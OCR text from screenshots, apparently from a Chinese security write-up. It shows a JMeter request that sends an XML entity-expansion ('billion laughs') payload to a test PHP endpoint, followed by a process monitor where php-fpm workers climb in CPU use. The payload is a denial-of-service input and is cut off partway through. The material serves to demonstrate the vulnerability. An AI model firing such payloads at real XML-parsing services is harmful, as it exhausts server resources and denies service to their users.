 HTTP请求
名称： HTTP请求
注释：
Web服务器
服务器名称或IP： test.com
HTTP请求
Implementation: 协议： 方法
路径： /xml_exp.php
自动重定向 跟随重定向 Use KeepAlive Use multip
Parameters Body Data
1 <?xml version="1.0"?>
2 <!DOCTYPE lolz [
3 <!ENTITY test "test">
4 <!ENTITY a "&test;&test;&test;&test;&tes
5 ]>
6 <lolz>&a;</lolz>
搜索
81.7%
处理器
内存
所有进程 (正在运行13个应用程序和249个系统进程)
名称 处理器 内存 下载 上传 进程号
[www-data] php-fpm: 24.3% 8.2 MB 23768
[www-data] php-fpm: 23.3% 7.1 MB 23793
[www-data] php-fpm: 19.9% 8.3 MB 6726
[root] docker-proxy 5.6% 656.0 KB 118.6 MB/s 965.2 KB/s 6681
[www-data] nginx: 3.3% 424.0 K 20487
[x] HTTP请求.jmx (/home/x/··· 2.6% 1.6 GB 23575
信安之路